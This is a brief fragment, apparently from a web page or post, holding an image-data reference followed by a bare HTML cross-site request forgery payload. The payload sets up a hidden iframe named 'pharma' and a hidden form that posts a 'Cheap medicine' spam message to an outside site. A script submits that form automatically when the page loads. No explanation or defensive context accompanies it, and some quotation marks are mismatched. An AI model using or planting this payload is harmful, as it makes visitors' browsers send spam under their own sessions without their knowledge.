<iframename="pharma” style="display:none;"></iframe><form id="pform”   action=“http://www.mybiz.com/post_message”      method="POST”      target="pharma”><input type="hidden" name="message" value="Cheap medicine at ..."></form><script>document.getElementById('pform').submit();</script>